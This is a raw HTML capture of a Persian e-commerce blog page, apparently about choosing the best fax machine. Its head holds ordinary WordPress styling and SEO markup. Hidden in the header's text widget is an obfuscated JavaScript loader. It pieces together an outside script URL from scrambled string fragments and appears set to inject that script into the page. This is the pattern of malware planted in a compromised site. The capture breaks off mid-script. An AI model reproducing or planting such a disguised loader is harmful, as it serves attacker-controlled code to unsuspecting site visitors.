

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamtell.ir/76781/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D9%81%DA%A9%D8%B3-%DA%A9%D8%AF%D8%A7%D9%85-%D8%A7%D8%B3%D8%AA%D8%9F-2/
body_size: 21040
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kamtell.ir/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kamtell.ir/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.5 (Yoast SEO v20.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بهترین فکس کدام است؟ | کامتل</title>
	<link rel="canonical" href="https://kamtell.ir/76781/بهترین-فکس-کدام-است؟-2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بهترین فکس کدام است؟" />
	<meta property="og:description" content="بی شک امروزه اکثر مکاتبات بین افراد و ادارات با ایمیل انجام میگیرد ولی کماکان دستگاه   فکس جایگاه ویژه ای" />
	<meta property="og:url" content="https://kamtell.ir/76781/بهترین-فکس-کدام-است؟-2/" />
	<meta property="og:site_name" content="کامتل" />
	<meta property="article:published_time" content="2016-12-20T05:12:50+00:00" />
	<meta property="og:image" content="https://kamtell.ir/wp-content/uploads/2018/09/2090front_m-8.jpg" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="نویسنده کامتل" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="نویسنده کامتل" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/","url":"https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/","name":"بهترین فکس کدام است؟ | کامتل","isPartOf":{"@id":"https://kamtell.ir/#website"},"primaryImageOfPage":{"@id":"https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/#primaryimage"},"image":{"@id":"https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/#primaryimage"},"thumbnailUrl":"https://kamtell.ir/wp-content/uploads/2018/09/2090front_m-8.jpg","datePublished":"2016-12-20T05:12:50+00:00","dateModified":"2016-12-20T05:12:50+00:00","author":{"@id":"https://kamtell.ir/#/schema/person/ff592ba10dcc376a128695ca13ac4063"},"breadcrumb":{"@id":"https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/#primaryimage","url":"https://kamtell.ir/wp-content/uploads/2018/09/2090front_m-8.jpg","contentUrl":"https://kamtell.ir/wp-content/uploads/2018/09/2090front_m-8.jpg","width":250,"height":215},{"@type":"BreadcrumbList","@id":"https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://kamtell.ir/"},{"@type":"ListItem","position":2,"name":"وبلاگ","item":"https://kamtell.ir/blog/"},{"@type":"ListItem","position":3,"name":"بهترین فکس کدام است؟"}]},{"@type":"WebSite","@id":"https://kamtell.ir/#website","url":"https://kamtell.ir/","name":"کامتل","description":"شرکت کامتل نماینده رسمی پاناسونیک","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kamtell.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://kamtell.ir/#/schema/person/ff592ba10dcc376a128695ca13ac4063","name":"نویسنده کامتل","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kamtell.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=96&d=mm&r=g","caption":"نویسنده کامتل"},"url":"https://kamtell.ir/author/ebrahimi/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='stylesheet' id='jquery-selectBox-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='//kamtell.ir/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.17.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kamtell.ir/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//kamtell.ir/wp-content/uploads/pum/pum-site-styles.css?generated=1691590749&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kamtell.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://kamtell.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://kamtell.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-single-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-wpcf7-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-compare-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-woo-yith-compare.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-colorbox-popup-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-page-my-account-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/base-deprecated-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kamtell.ir/wp-content/themes/woodmart-child/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-tools-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-page-navigation-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-loop-base-old-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_217600-css' href='https://kamtell.ir/wp-content/uploads/2023/09/xts-header_217600-1694085690.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://kamtell.ir/wp-content/uploads/2023/08/xts-theme_settings_default-1691588244.css?ver=7.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/kamtell.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.3' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://kamtell.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://kamtell.ir/wp-json/wp/v2/posts/76781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kamtell.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kamtell.ir/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://kamtell.ir/?p=76781' />
<link rel="alternate" type="application/json+oembed" href="https://kamtell.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkamtell.ir%2F76781%2F%25d8%25a8%25d9%2587%25d8%25aa%25d8%25b1%25db%258c%25d9%2586-%25d9%2581%25da%25a9%25d8%25b3-%25da%25a9%25d8%25af%25d8%25a7%25d9%2585-%25d8%25a7%25d8%25b3%25d8%25aa%25d8%259f-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kamtell.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkamtell.ir%2F76781%2F%25d8%25a8%25d9%2587%25d8%25aa%25d8%25b1%25db%258c%25d9%2586-%25d9%2581%25da%25a9%25d8%25b3-%25da%25a9%25d8%25af%25d8%25a7%25d9%2585-%25d8%25a7%25d8%25b3%25d8%25aa%25d8%259f-2%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://kamtell.ir/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.3" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-180x180.png" />
<meta name="msapplication-TileImage" content="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-product-gallery__wrapper .owl-item.active .product-image-wrap{
    width: 300px !important;
}
li.cat-item.cat-item-15 {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="rtl post-template-default single single-post postid-76781 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_217600 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var 